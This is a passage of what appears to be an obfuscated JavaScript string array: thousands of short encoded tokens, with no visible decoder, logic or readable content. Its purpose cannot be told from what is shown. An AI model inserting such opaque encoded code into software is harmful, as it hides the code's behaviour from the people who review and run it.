RWR4','WQtdQqfNda','fCkZW77cPSkd','W7dcQCkPASoT','nWdcGmoEwq','W7bFaSkkoq','D8kUi8oNWR0','W6HghmkoiW','WQFcTZtcMt8','W5tdGZ/cRIy','WRNcKmoxWQVdNG','WOhcUCoeWR7dPW','pSoyW44qWQS','kxBcTSojWQG','WQn9AbD+','W41Ck8k9ha','WONcOSoiWR/dQG','WPtcSCodWQNdUq','D8kCW7ZcL8oA','zJVdUqDX','WOW1W6zIAa','yqddNmkeCG','BHuRWPBcGSoQw8olaM43W44','p8ojW4iPWOm','jfddRqRcJW','WQW9oCkgiW','kuFdR8kRW5e','WOFcMWn0fq','c8knWRmSBa','iSoyfSkirW','vmoQqSoNWOW','yKhcGchcPG','zmoUWQ06sW','WRlcSCo0sHy','WRv4FazH','WOZcSmoXWO7dVq','WPLVW6xcTfm','W4ldMYlcJIO','rSoDzSkpWPq','WQSkW657na','W7FdUGrXW74','W6NdMCocWQ4b','WPBcTSoeWQCx','BSomAmo0WO4','ErhdVWD1','y8oyF8keWRe','WQRcGSo3FIC','WRnpFYuJ','W6pdN8oEWPiX','WQiRWOVdVSoW','WRVcHSkSWPNdVq','bsuzlHK','W5DczmoMWPq','WPxcOmoUWQ/dRa','W6/dNuhcR8od','WPFdLdLrW7m','DeZdKG9A','uupdMSkudW','W5/dPsJcJLu','W4XfuHKw','qmomySkDWOO','WRdcIq3cLXO','WRxcTcJcIdC','WROgpmkwdG','qmkxW7f0Fa','WOrEW7tcK3u','W4tdGtdcTca','qKBcO8oQWP8','W6RdRGdcOHO','WOVdGWvacq','nmoyW6mYWQa','W4vhwrOn','cSoirCobWOK','ALyStv4','W6/dSaDZW7O','W7m6i8kDfa','DmoQWReWvq','jKpdOGJcGG','EdZdISkQyq','W4ddSCoPsCkq','WPBcOSobWQddPW','gXhcKSoADa','ECkjWPm4wa','E8o1WQCXxW','W6VdRrnUW7m','W50zcJRcQa','AKBdVIBcGG','W7hdHKVcPSos','CmoxWRxcJqW','WRhcUmobuW8','rCk9WP0vBq','zCocF8o1WPq','W6/cP8owsKW','vCk3WQ0Dua','hM9xW6/dTa','W51My8oNWQK','W7pcL8kPz8o7','lunxW4ddSG','kwtdHSk3WQS','WQxcTtBcLJ4','le9xW63dMq','ytBdRGP2','W73dNCoEWOiX','WOFcISojEt0','emoHp8kuAG','umoBWRxcPdO','DmkzWP0Qtq','wmk4c8ohWPG','BSkyW6VcMCk/','WRH+W4RcSgi','W5LyqbKi','WPBcOCoAWRVdOq','W68IE1xdJW','WRDtW5dcLL8','DSkyW6hcMmkf','W7BcTSosWO7dUa','ECoNWRtcKGO','EmkMd8k5wW','W7GBtMtdHq','z8kKmmoTWOG','WPtcSmosWRtdVW','lKddM8k9WRS','WQmXW7TRnq','bbpcH8oDBa','A8kjW6zvAa','WR3cI8oeWQ3dRW','WR3cUSoDqGe','smkAW7TQBq','F8kqW7hcM8kE','sSk0WQO1uW','W6ywqwJdIa','dx/dQt3cMq','W5hdVGbPW74','W7BdPsvzW6C','vCoVEMbX','W7lcVCowwv0','w2NcVSk3uq','ph4cad0','W5NcRSouBeS','lg3cTmo4FW','W5SohJNcVq','DCoXzuTX','W6/dKtL+W5S','Cc7cH8oUBa','DSkxW63cMCkb','EmonB8krWPO','ys7dOXTL','W7m+hb7cOG','bWVcG8ovBW','W7ldUXjiW64','WPX5udfQ','FSkFWOG3mq','gGRcKSotCW','W5pdRCo5r8kA','W67cKCoBvCo/','ASoHWRaJsW','WO3cUSoqWRpdPq','W63dKKlcT8oc','t0NdMSkyea','WOK2W6jGDq','dmocaCkzza','sX/dKCkCza','fvSJmIu','BJddOWXZ','qapdG8ktCG','W5eogYVcRa','W7/cSmoltfq','W64TxvldUG','W5BcJCouFvq','CftdQc7cHG','zxFdNuhcJG','y8k5nCo5WQ8','u8kzW5LovW','WRX8BGL/','WOn/uCkBeG','W6ZdGSofWO0S','eKa4kYq','WQLVAX10','WOdcRSoeWQZdOa','dKNdTSkwWO4','rCozWQlcVsi','rutcRCo8WPq','WOGpWOVdLCoX','W4WMuHOD','pLRdPrpcKG','WQ5foLHS','WRP8W4pcR1q','WQpcQZVcHtK','W5ddMCogqSkb','t1VcVCoTWOC','fCohc8keCW','WRlcMYRcIXy','W6jva8khiG','WRvipevX','WOHMW5PSkq','bSohdCkaFa','WRhcGmoJBr4','WPfYjNLZ','u8kzW6b4Fa','WPNcUSotWRNdRq','r1JdHb/cUa','ACo0WQ8+xa','y8oTWQCSpG','WQfGzrjJ','fZ/cLZlcLa','WODmW6hcOfC','W7NcV8oCpCoa','i0xdRaVcLa','FSkoWRmMBW','WPniW7pcOKi','W6y5CeO/','y1xdG8k1aG','A8okFfSU','tmoeW47cVGm','nK9ZW5xdRq','W6e4kJ3cKa','WRtcUfZdKcjnBKddNSo3','WQGoW6f5oW','e8oFa8kiyW','vmooF8kEWPS','rfhdHIVcPa','W6tdJCoIWOu2','wGpdM8kvBq','W5JdQGedma','ASo0zmkpga','W4nki0iA','vmonWQhcTsy','ACkvW6ZcMCkv','qmojb8kEWQS','W7ycqwhdIa','W6LmhCkQia','wHRdLbH7','WRCEW6b+lq','fuq4kIi','AmkKn8oRWQq','WQFcSmopBqi','WRlcSConAbW','vCk8W6BcKmkd','qCokrmkmW7K','ix0KcIu','W5D2s8obWOi','WOdcLrFcIY4','k8oxW64+WR4','sCkXWRi9wW','r2/dRsFcHW','DCkUWPamqW','AhJcOSolWO8','WOffovvW','W7jZwqWn','WOlcJmoPEZO','umkYW6vpqa','W7pcT8kiAmoZ','BSozBSoKWOS','b2v8W4VdJa','W7VdOr1KW7e','WP7cO8ofumoH','l0/dVXhcKG','WRagW7X2oG','W6xdHexcQmov','WQRcRCoHWP/dNG','W49Wurqj','W5RcHCoaACk7','kJNdIq3cSG','WQPooK9A','sMFdOCkBdG','WRxcTCoAxbG','fguzedW','WPnzW67cV0K','WRnCFW8/','FcVdOCkwuW','WQajWORdKmoF','W4CEWQpcVZS','CCksW7ldS8oH','WOlcP8oiWQldRa','W6xcRCocqSoo','d8oMjCkZAG','fNxdISkvWQy','W43dMWBcTYy','WQSCoCkCaG','W500oI3cTG','ESkzxSo2WQi','W4tcVSoSrmoa','DqpcUSoRWPWBWQVcKwdcTa','AwhcLSoFWOi','WOJcHgvxW4uaA8oZW7C','W7TRuSowWPK','prtcUmoFBa','WQv3s2Pq','w8o9ExGh','W7uBugpdNa','WO4+W6D9ya','WRyblmkyfq','g03dHatcSG','W5FdMIlcSYK','W73dSCodWOa5','ACkZW6dcQ8ki','W6hdM1ZcT8os','ECk+p8oGWQC','W6lcSmkODSoH','q1RcTmohWRy','gWZcGSopwq','C8oVWQ4/qa','WO5aW6RcVue','W4NcTCoot8oU','A8kZi8oQWRW','W4rrjSkSfW','o8oPhSk4Fa','xHVdM8kACq','DCkTySo6WOG','W445xMXf','W6pdPGRcJbW','W5zmwWWu','W6a+WOaMcW','WRqXdCkWbG','W5eDxeLs','fgRdJ8kDWRC','W7yrnW3cLq','q8kCW6fJAa','W63cKSo2BuG','EmoOrSkNWRq','C8kiW7BcGCki','f8oscmkAEq','ymk3l8oCWRS','W5RdSSo5t8ko','aKO7lde','W7qUWPBcPKm','WOi0W6D1FG','WQH4Arf9','z8oey8oQWOW','W69SySolWQO','W7ddI0hcUmoB','WR1gn1XU','W47dK0VcGae','W5zObNLy','WQlcL8oDwc4','W4RdIctcTIm','hXNcK8odyW','W47dRmo5C8kK','rmoAA8kpWOe','zCkbW6lcLSoD','W63dIeFcVmoC','WQZdGSo5r8kL','WRebW6auuW','FuhdGt3cHG','W60tthldLq','hWdcJ8ofDW','W6WpuNpdJG','WRC7W75Uga','WQZcOCoObKq','W5XvCX8V','WOeDdCkjpa','WRKAoJVcOa','d8o5W4uqWQS','WPFcI8oNuJO','ECkFc8ohWPG','WO3dOrDGpG','DSoBWOxcPb4','W5vuzSo0WP8','W5qqctJcOG','DCkwW6hcICoa','C0VdP8k5fW','j0ldTatcNG','y8kdW7FcJ8ke','W73dHMVcNSoZ','WPlcPSowWQpdOa','n8okW7K2WQK','WOObW41+ga','wCoAWPNcLqm','W6pdMGZcTbO','xmktWRG+Eq','WOtcL8oDDZm','muveW6hdRW','WRxcOCosqWi','qItdNtTb','W6FdJMNcRmoy','WOZdRa1akq','W7upx2hdHW','W5vMybBcQa','WQrLBWzM','WQzSBX1M','nSoCy0ei','xSkvWOKmja','W7hdRXBcLW','W4D4tcqc','W5xdSCo3xSkv','W5znF8oXWPG','W4hcSCo7sCoz','W4xcKmknqSkZ','WOK+W6T9yq','t1FcQ8o1WOy','W43dGYlcPZK','cxVdNqdcPa','W59zACo1WPy','r8ozWQBcPcS','W6JcUmofrmoB','WRy9lCkwgW','WOlcGSo2WQ/dIW','WRhdRr18cW','AmoQWRWItW','WRFcT8omtXG','WP/cOCoOEIm','WPlcUCodWRldVq','ku7dGCk7cW','geLWW6VdKa','WQxcOcZcMcu','W43dTw13W6C','AetdUd7cGa','WOvdWOJcV1u','WOu/WO/dVSo7','r8oxq8oXWOm','g8oTaCkHBW','W4PhqXGd','sd/cOmkFmW','W4ukbJRcTq','c8o7W5mNva','FSoqFmo2WPe','W4RcRmoOqSoz','W7vZltVcUW','W7ldJ1BcQmou','rmkiW77cRCoU','W4lcVmoRt8oe','WQdcOSoDFIK','ySkGnmo3WRe','W4xdQmoIr8kc','W5fKDNDC','vmolCCkiWPy','W4CEue5e','WQrdW6RcVxG','W6eTymoaWR8','W7BcGmoeWPxdVW','WQ9ppKr1','WQ0TW65Pma','WR1wpenN','W59ezmkkWRq','WRDzne5y','le3dSHlcKa','hSo4W7GjWOy','WO3cPCokWRBdTW','d8oda8k+Ca','W4CsuKPl','W7BcOSoFugu','W7yIFw/dJW','uSoOWQNcUtu','z8oiEmo1WOm','WR4qkCkFbG','W4/cKmoTkmkF','WR17CGX/','WRzUtLLM','W58bWRNcRd4','d8okc8kbFa','cMVdLSkyWRG','bxfEW6FdUW','W4VdP8oLuSkh','WROtjSkwaG','tSkvW7fQAa','FCoPWRa5uq','cXVcHSoDya','WPjfW6ZcVfi','FCozESoNWPq','WRfgm0vH','j8ogaSkjsG','W4uaWQFcVsW','cfjRW4ZdLG','W5xcRmoLumoo','W7ZcQ8oct0K','WRlcStpcJty','WR3cIdtcIGa','tgRdImkvjq','WQj8DaTX','W43dRv/cSmoz','y8oHWRqTva','eqNcNSovAW','W4VcL8koF8oj','W51tA8oNWO4','fHNcSSk5Da','oIVcK8oCwq','WQhdJW97aq','WOyIW6D0CW','WRy1WOJdOmoG','FLZdOYtcJq','W6NcRSoetuW','DCkIkCo+WR8','W7pcO8ovwLS','erpcNSovBq','vxtdMCkFcW','W6NdMSkXW4ZcNXldISooq8ojaCk5','dSoNdSkJxq','smoLWP4qxW','B8kTW6dcT8os','W6NdJetcTCog','WQFdUb57hW','WQbuivTJ','vxdcNCoJWR0','W5FdUSoXx8kq','ASkXWQLhja','W6tdLmopWOq6','WQzVDrv4','C8kjW6tcKmkd','bwfEW7pdPa','W6RdMSorWOyI','WPKWW7H0Fq','ECoWWR8Lua','WOpdVCopWQaq','W5ddUSoQsSkt','uuldJmkdfW','WRKRWPBdP8oI','eSodfSkCBq','W6D5tama','W7ZcImo/FL4','xCoOESkKWOW','W50BbZVcOG','sCovFmkBWOa','W5edv1jB','W6BdJmogWPGY','v8knW51CBa','WQfZW7TRuW','d8oAa8khza','vColzmktWOO','qG7dJsDq','W7NdLCodWOiK','rqJdG8kwCa','cmkEW5hcQ8o5','ySoAyCkKWPS','r8kAW79WzG','W4Sdqu1q','W4hdGCoXWQqO','xuZdU8krmq','WPZcLYhcJLq','xSodE8kiWO8','W6u6ExDA','W7ZcMr1sW4W','Cmk7W5fnzG','WRpdSarKeq','rCkeW6v6DW','AWFdIgXT','W6ddOrXQW7a','qapdNmkkDq','W5BdNsRcPdG','yCkcW7BcHSom','jeFdHmk7WPa','WOfxWOldPSo+','wCoxw8kKWQ4','vqJdL8kABq','fwDwW7BdVW','rgVdO8oTBq','W7VcPSoxxfS','W6qonWZcNW','u8oUWPeACa','W7JdT8ouWRqr','W4PnDCo8WPe','kCorW6CRWQi','W4JcV8o2uCoe','WOlcTSoBWRtdUq','eSoch8kcEG','W5ldVmoHr8kz','W7NdImocWO4K','WR5JwIb9','sCknW4BcOCkg','W51oyCoQWOG','xWFdRbPS','W6VdGmosWQ0p','W6KZvZzC','W5Xuz8oMWOK','qWtdLa8A','yuzEabG','WPSSW7zVFq','WP5SW4/cVK4','WRmmo1nu','ySo7WQOVCa','qmkBW7XXCq','W4tdGSoFWRi5','m8ofW7SYWQq','vchdHCkwda','CmosFCo2WOG','W6pcOmoxtKq','BMVdL8kslq','WQSbpSkvhW','WRuCW65/oG','ySktW6xcGSkf','W7brgmkQoW','W4VdLdnmW4G','kvhdRCkEla','W4r+DYqP','W5xcQmo6wM0','W5pdGYtcOIu','DSkyW7xcI8ki','WQqRWPtdP8o2','W4BdKIRcUtK','W6tcSCkpBmoc','WORdUtTzfW','WROkomkjaW','y8kiW4lcKSos','W5VcLSodASoI','W5Oqu1Xf','W7DjxSkFWPy','W4NdSSo6xSkd','aaJcRCkgWPy','qmkFW6nUBq','W79MwmoaWQ0','W5xdHZDfWOC','FSo2A8oWW6W','WOxcJ8omBta','WR0apmkwhG','eWNcN8oAyW','W54zDvhcKW','eSoph8kzBa','s0JdHCkdca','W5pdV8o3r8kq','WPa3W7L4CG','W5JcJmogzCog','W53dLdv/WOC','W4xcTmoRsSoc','W4LmDSobWPS','W5NcUCo4xmoC','q8oaWQFcUJO','umkyW75HFa','W7VdNfRcP8oa','W5fbE8oOWPK','wYxdNIzK','DmoqWRi0ta','oNGFdZy','WPpcLSoHqZa','WRxcQ8osure','W5VdU1hcQCol','WPvnW6/cQLe','WPPmW6NdGtu','WPTyW6VcO1G','u8oEEmkjWOm','W4mCasRcVq','W7BcQCoEsLC','WQCVWPpdTSo4','sSkAW6HPBG','ACkfW6JcK8oF','W5KZwa8I','EG3dJZj8','W7ZdK8ofWPeI','nuaKorG','pXRdL8k3uq','AuVdPItcNW','W7NdN1tcNmo0','iLtdLmkwWO0','BCkxW6ZcGCkF','W7OtWQCbcG','xmk9WQGTsW','pv/dTbFcLq','ySkKlmojWQ8','l1BdOWFcNW','zvZdOYNcKa','WRSfomkAaG','A8koW7tcGmoC','sCk/W5FcPmkU','W4WtWRbRcG','WQzXzG1b','W4LqFSoVWP8','WPnfW6NcOLm','zGRdTmk8wa','W4NcLmo/yhO','WQ17menU','WQlcRSomACov','x0xdN8kFfW','CuFdJmkekG','W4iOWRpdLCoM','W7ZdKCoPWRup','rvJcOmo8WPe','zZVdHmkCqq','WQ4QWPtdSCo/','W73cMSk5wmop','vbZdHmkzBW','W7TccCkroa','WOlcRCocuGC','W6VdLfBcUSol','W4XjCCoPWO4','ytJdVbf3','aSoChSkcza','nWlcHmopFa','WRJcSItcIIO','afK2osi','kSk9W4zRDW','ACkdpCoSWQe','yZhdIs1b','W6eHWPmwoq','W6JcQCoYAKm','WQ18zqLY','qCkQWOurBa','W6m+WOOrmq','W6OsuMpdJW','W49huWqw','AvRdSmk9WRm','deRdQSkHWPa','W7WICfzu','dNddMSkrWQS','u8oSzwWF','DbhdTmkouG','rSkDW4P7qa','wZ7dKSkFsW','WOqkW6TLBG','C8kZW4NcI8kM','DCoaB8o6WOS','WP1Nua9F','vSkBW6/cHSo0','WR8Wk8klfG','W5ddIsFcStS','W7dcOCktxmoi','W6hdS8olAmk5','WQdcU8outZS','W7ukWQxcMWe','eSoVW7ilWR0','W6GsswldLG','tCowWRtcVYm','W6VcL8kNDmo4','W6GfWRZcUcm','uSkEbmoCWQG','oKrYW4pdKW','W4JcO8o+B8oE','W51sECoGWOO','W4ZdUqdcKrG','WQmQW5fbga','WQOYW6ryFG','wSo8xu0N','xSkDW6rYBG','c2xdUSkhWO4','svNcLCoWWPe','rmozWRlcRcO','fmoYW7ORWRy','qSoDA8keWOS','WO4YW7rMCW','W6BdHcdcHIy','amodxmkxW5/dG8oxW4jZW4/cRXy','o1RdOaFcMq','WQDHFHnW','W59EurmD','W4Psy8oLWO8','WQHuW4nzsq','WRilWPPmeG','ieiFkWi','WPxcS8oEAZG','WR7dHY3cQea','W5VcO8o9xmo6','rmogWRtcQZW','WQL+es1N','W5OvbYRcSa','u8olWQWqzG','WRO5WONdUmoX','twZcSmkiWO8','hGJdI8kaW5e','WRLfi1L9','o8oJWPNcRtC','xSkqW7L+ya','WO/cR8onWQJdVW','kCoiW6m3WQ4','W5vMybBcTW','WQ8gW7bGpa','ASkxW7FcMSkl','W7itca3cVa','WRC8W6f3jW','W4PmvXep','W7XchCohWRu','W4PXEJO5','EmkvW6BcGmko','cN/cUmo8WQS','W7H4qZS8','rSkGWQuYrG','WRTynKD8','W6RdSrP3W6q','WRpdPJr9ea','W5iat1ju','x8k9dmo0WQ8','e3hdLmkzWRm','WOCXW6H6yW','WO7cM3T0ma','u8keW7X3AG','p0Ojeai','W4JdHsBcPYC','umk/W5T9Ca','vGRdNSkjzG','nM07cJ0','W4SrW5THdW','W54EWRlcUsC','W4qFtfze','CJ3dISkpBq','W4dcR8oHuSon','W6pcMSkeumoU','W5a4WQVcUsW','WRlcTsJcLY4','kmoEW5KWW4K','W44GsupdMG','yv/dTZVcHG','sZpdOSkivG','W5RdH8ovuCkg','W5vbySoUWPK','i8krFwGS','WO7cMXPSdG','W7qqw37dKW','WOKWW7bJya','dmorbmkwya','C8oOWQ43xq','qmoyWQVcTWG','fqRcGmouAW','W43cJbP2W6e','DCkXnSoMWRm','shBdIY7cVa','W5tcJb90WOC','W5nitbOa','W4xdRCoUqmkh','W7VdLelcNCo4','CmkYi8olWOu','kmolW6qJWRe','b057W4ZdSW','W77cT8oqtea','CmkmW7hcPCk6','dSoja8kqAa','WORdTseagW','eLVdQmkIWP4','k8oDW7iSWQu','eHpcN8oCAG','W4edtfbc','WRWrn8kCgW','D8oRWRuGqW','WR9KW5lcN18','W6ddGttcStW','WQTttqvK','fKhdGmkkWQK','cLeInI4','hSkkWOfDwW','W4GuWRxcUJ8','WPDoW67cU1u','WOtcHCoCvbK','CCoeFSoHWPK','WQOaWP3dGSoW','W4pdGs7cSYy','wmonBCkdWOa','W6CUWPuFka','lSopWRNdKIC','W7O3WPCqlW','W7hcOCk7EmoI','ECo1WQ49tW','A8kNW7HPqa','FCovACoIWOy','vLBdHCkgdq','W7y+WO8bkq','WPFcI8olBt0','W4pdRmoRWPmY','EIRdVaXX','W7bwdSkkka','v0FcQ8oKWO0','WQX3DXfQ','jKldIHdcLq','bbhcMSo0tW','h8kyamo/WP8','WQ/dTWj8fa','scFdTWvA','W48YfHlcSa','wb7dHSktzq','oSoVW6OlWQi','xmo8rMiz','WQGnW71HkW','W7btamkkla','W417m8kphW','W7GmuMddLG','W53cRCo2t8oe','W6RdVqfYW70','WQ8kW7vHjW','CmkyW7lcJmkA','DCkiWRiYEq','CvtdOrNcRq','W6lcTSkZESo4','W6pdH17cR8oa','CCobySoNWOu','qNtdNq7dPG','W7dcVSorx0q','WQbJW7lcMv8','W5tdPCoQt8kx','WO8VW7HWBq','W45jzrOB','nXxcGCoBsq','W7RdSeBcVmoe','vLddNSkeaq','WRzzsJzq','W6hdSCoQWQqZ','q0xdO8kCca','W4KCreHx','f37dHSkDWQC','pCoUWPOleIFdV8kvWQldQ3a','WQiXW7f6gG','WRabW7v/kW','vSkyW7PGCq','smkIW7VcK8o9','W5tdRSo0uCkA','dxxdImkwWRq','W4XkDmoiWRm','W5xdHCoKCSk6','WRVcS8odkJW','W50ZjZVcIq','WR9MEa1N','vKFcSCo2WOS','WRChW61Joq','qmkXW7PxvG','a2hdLmkrWRW','W5FdN8k9yeG','oSopW7e2WRm','rJVdGCkWEG','WPO6dCkDeW','yCk5pCoLWQa','W4pdKWRcRGa','W4hcR8o8qmkS','W5tdOCoLx8kB','cSoGq8o4WOi','W6lcISkSe8o9','WPFdNJHiW4W','E8oOWQWNuW','E8o2WRaKDW','uSovB8knWPS','WOhcJmoVW4hdQG','W4ieiJxcJa','u8oYrM0L','hXBcKmowEq','eW3cKmohBW','W6JcRCkNFSoR','W4NcI8okAL8','fSoHomkdta','WQZdS8oau8ke','WP7cRCooub4','W4evWR3cOYK','W7eox0/dQq','WQ5Wffr6','W7FdShH6W4O','cLbXW6NdUW','b8oAd8kfAW','AmoSWRyTva','WPPaW7FcSvm','WQbxmfDK','kulcV8oJWPy','W6VdKmooWOuI','W4ddNsFcUZC','FSoVwSo0WPi','FbJdLCoLza','W55zqb8p','dqFcJCoyDW','W6pdUXPKW6y','iuFdI3dcTa','WOdcTmogWQRdUW','sdtdQbj+','WRzfmfTX','eqxcKSoaDW','WRWslCkgfa','WR7cTZRcIIm','W7FcQColxKi','W4/dGtdcPsm','mv7dTWJcNa','WOezWPe3ba','WQzvCrzC','hqZcVSohva','WQ5fovf6','W6/dSXP7W6C','AConlCkaWOi','W4lcSmoKkmo0','W7rqeSknka','BSoaASo6WOy','WPhcTSotWRJdPq','jYZdObBdUq','W5xcImobAhK','iftdSWNcNq','WQeNW4zmnW','WQ0OWPddTCo5','W6ubWPBcKqa','WOVdGZGdfq','W6NcO8kYA8oR','ufhcLmodWPC','WQ7cImoIud0','yNhcV8osWPm','W5VdH0NcTCo+','dxnBW63dPG','W5O2iZJcIW','W7VdJSosWPmW','ieBdTGVcKq','WRvlm1j8','qCkImSoQWOC','WRRcRGFcQvq','cmomkSk4xq','rmkDW6BcJSo5','xmkVWQq6qW','amodu8kDW5ZdJmoJW6b9W6/cHYi','xCk0WQu2sa','WROJWPldU8o8','qmomWO7cQGq','vCo1W5G2WOG','cg9vW7pdUW','WQBdTaj/eq','yCoIySkaWQS','tu3dImkbla','xmoDWQZcVZO','WQbFW6FcVKy','WQWEW6DNnW','W4VcKmoTkmk5','W4vovtaI','xxFdNSo4eq','W7ytWOGnoq','WQRdRWn0fa','zCkGb8k7WO8','cKLAW6ZdMW','WOKyW6pcMSo5','amoqgCkFFq','W5dcM8kLe8o5','W4RcTCo5rCoh','wCoZugW5','W7TvvSoVWOi','WOaWW6P0ya','W5ldHIZcSsy','WRZcSCoLvHS','t2xdI8kZeq','ESkGlmoRWR4','W5TnCWiB','W4eix1TF','W4yngIVcSa','teNdJCkmcW','WR1/uCkrpG','WR0rW7jNkG','W4ibrLrg','WO3cJJz+gW','WQpcQSoTztC','W6C9WPtcPJu','qSkiW7LGBa','W6BdPqJcRvu','s0/cO8oWWOq','W6JcP8ojCeO','kvVcMCojWQG','zmoQWRGZxa','ySolF8o3WPy','W7mos0pdNq','W5qwC3BdLq','WO4cW6b/lG','uWBdLmkxDq','W7pdL8kVB8oO','WQvLW4RcQvG','zSonn8oQW4u','W4BcOmoUvmo4','eSo8kCk/AG','W54nuLXa','W5pcKmkGxSoG','ysVdVbjT','WQfso197','W6FdLKVcTmoD','wHBdN8kpDq','hrBcLSoyFa','r8kTWRiTtq','WOWTk8kPEq','dxPpW73dVG','WRRcUtBcIIu','WQhcMmoGBrO','WR5lpvj9','WPWAW5TQga','tSkYW7dcJSog','W5vEvrSl','WQG4WP/dRmo1','W4ycteTD','W4mkWRBcVZG','W7ZdTmodWRCg','W4ayWPBcUbS','WR3cKmo2WQRcGa','W4ZdKZftW4y','W55sECoWWPi','AmoSWRGGuq','Amk9pmoLWQi','W58pWPBcLXK','bSoaaSk9yW','bcZdT3dcGa','BIZdVq9X','kCogW6eIWRa','WOFcNWZcQqm','CSooy8o/WPi','W4NdP8o5rCkf','k8owW6GUWRe','uLtdRahdSW','WQCkpmkxgW','jv7dPGZcGa','D8ovy8oRWOa','sCoRsmkYWRa','W7Tkz8o0WR8','WRddQHb0aa','W5rnxXul','AmkrW7VcL8ob','lfNcNhdcTq','tKBdJqRcNW','B3RcK8ofWQa','WRD0W4ddGLWVfSktW7eJz3a','WQJdUHHNca','WRbcw3vB','smoVaSo0WPe','WQ3dPXDNaq','WRtcP8owvGy','WRFcU8oeWRxdGG','WPXjW63cQ1W','uSo+CCktWOK','W7GKWPOtma','W6FdMmogDmkG','WOmzWO/dHSou','W6pcSmk4CSoK','q8ohWQpcSI4','WQj4CWjN','W6ZcS8owz2G','WQbVavPy','W6yqu3ZdIa','c8oWW44JW4K','DmoOWRSSqG','sCokWRyWDG','pe/dLmopWQS','WO5lW6RcU1e','W4HaF8oMWPa','W5qFWQBcPs4','A8klW654yq','W5ddHmoQC8kA','WQCHWPNdRSo6','W6VcRSkcu8oL','zXyRWP3cJmktCSoJixy7','og8rlWm','kLldTWZcNG','WPZcNSonBti','vSk3W4BcUSkK','xXpdQCkpzG','CcRcUCoJxW','WQWljCkjaa','BSktW6lcL8oc','W67dSG5LW6G','W5jMqmoRWPS','WPaVW4vvAq','W4dcNCkJvCoj','WRZcSmohvWa','e2BdKmkvWQK','WQFcUCoFqam','WRFcTSoxWRddGa','rColWRS2vq','WOZcI8ooFcu','ECksW4dcNSkG','dmojgCklEa','ASoIWRGWra','qK3cGmoqWOy','WOdcU8oAWRJdPa','vSomWRqhvG','v1ddMmkAeG','W5KDxK5h','WO4XW40nBq','WPVcQConWQJdOa','cqJcLSozFq','W4mVp392','AftcQSokWRm','hXtcJCocCq','WQbmW6tcMf0','W4BdS8okv8kA','bvm6iJ8','CXdcPmo4FW','WOfCW4xcN3C','W7TbaCkqlq','W4BcUCozy8oC','WPZcVtpcLGe','W6RcO8kPDmoM','WQekomksaG','vSkgW7TQAG','WQqeW7zUkW','W4xcSmoHr8oe','ySo6WRSKra','WRifW6vNkq','k3hdIbVcNq','WQ5SxGbb','fM1uW7FdUW','WPKKW7FcK1O','vCo1EgiE','me7dTXlcKW','WPvaW6JcO1G','WQ1mjvn+','wSofWQRcScm','WPS/W6zZBq','BMRdLmkDfq','tCo2BwmE','p8ooW7WTWQ8','WR3cVtVcJHO','DmkkW6tcKmkv','FCo0umkUWRa','WPyZW6r+zG','W7i1qepdUW','fdpcG8o7vq','W6/cN8oRy8o6','xWVdISkwCq','W5ldJrxcLbW','WOXUDqfC','sbtdHmkwEa','WQmTwSoVWQK','sSkRW7dcVCoA','FmkLlSoVWRG','rvBdICkaea','aeKKnJq','WPS9W6H6Aa','W4JdPmorACke','W7/dLvlcSCow','vCoCESkdWPO','W4ZdVCoKrCkC','A8kLjmoMWQ4','DmosDCoQWPC','qq3dUbzK','W5WFWQqRoq','r8oRtCoaWOi','tmoRCNKd','W69DCCoNeW','WRyyWQ/dPSoE','WOhcL8ohCt8','W6FdSCoPWRuI','WRtcGSoHWQRdIW','W5/cS8oqBv0','W60bWOFcOKm','WR8ml8kzfa','D3tdVSo4gG','WQv8zXj7','WPTuefKA','sCk2WRq4xW','hCkrW77cKSk6','WQi6WONdOSoL','WPXceqf0','WR9pm1j+','W57dT8ojWQ0v','y8kvWQGWuW','qCo1F3CF','ahddGSkFWRa','dSorbSkcBW','yvhdVJBcMa','W4pcVmo2sCoh','b8oFiSkfqa','W5Wqr1zs','WPRcM8ogAHK','r8ouWRlcPcy','BSokASo5WPS','wCkwWQS6sW','pNvBW6JdPW','W47dGshcUYy','x8kvW6VcLSo9','W4JcGCo1xee','WR8KWOJdOSoT','WQRcLtpcJY0','WOGzW7SuuW','WPHfwd1u','DmoLWQWTxa','kHNdLSkFda','mCkYW4ikWQ0','ve3cV8oPWPy','BXddNHvT','W6NcNSo+u8ou','WQpcStVcNYu','W53cUmo5xSoa','WRNdUSoHkmk/','cMmvlrq','WPNcSCoUWOpdQW','rCoEEmkrWOS','WPf6W4FcG3G','oCoAW4i3WOK','W7hdNv7dJqC','uxJdGCo+WP0','W7ZcPCocqKi','nM85mdG','A8kKxSkaWOi','WRiEW5Tcjq','WRxcSCostbW','WQhcGSoBzr4','DCkUi8oOWQi','nNKDjti','qCopvh4g','CLpdRcVcIW','xSkmW6b+AW','ALFdPYlcHG','WOvzW7BcSvK','A8kyW6naqa','WRWOWOZdUCo0','ehddHSkBWRW','rCoCWRxcUcy','uJ/cQ8klzq','cSonfmkItG','BvddRcpcKa','W4JdNtpcTsq','hSkYW4GlWOO','WQT9FHb+','WOFcM8ocDdO','g1ldJGFcSG','DudcKCodWRe','ymoaWRFcUb0','BmosWQjnpq','t8o7Ew0o','W7xcISoNzxC','WOC+W7P4Dq','uf7cRSoPWOe','W4/dPsFcJXG','W5VcQCoUy8oA','eCkMgmkdxa','bNe1nI0','W5FcGCofj20','psVcTSoLEq','WPfag3bD','cu4QoJ8','WO7cGmoiztG','W7hdRt3cNmoc','W5BdOCoKxSka','W7/cSSolAKq','W5lcNSkrsmo4','pNLRW4NdSq','xCocaSoZWPi','W5iecsxcTq','BCoSr2aA','DCkfcSoOWRi','W6vUAeFdLa','W5yKWQWabG','fmofhSkbAW','W5ZcSCkukmoz','ESkoW6ZcM8kn','W4hdRSo6qSko','CSoMx8oxWRm','D8k7mmo0WR4','vIVdLCklrq','WRTwl1rL','W7CwC3BcSq','ch3dGCkyWRq','zgFcN8ohWRe','WR0aW5PbnW','W6pcOmk9EmoI','WR7cUY3cNc4','xCksW6PJBG','W45huXOl','WRlcNCo3kJy','B8khW7hcJmoB','uCo5y3OL','W6bzhSkCoW','WOKEW6zzga','WRW+WQRdT8ou','WRWNWPxdTSo8','W5/cISoxrLK','W7uxux7dLq','ECk/W6VcKmkP','W5BdQCo0tCkA','W7RdUsJcPSoh','W6pdSCoTWPGN','W7q+WPBcHJW','WRKAdbZcLq','iSo1W5GlWRi','W6tdGmopWPGU','uSoAECktWPq','WOHSFdzI','W6FdMCknzCkD','W48rhYxcRa','WRBdUrTReW','W48FwfDg','WQxdStHIpa','W4O9WPOWea','EmkiWRKzua','WPSSoCkqbW','W4hdNsRc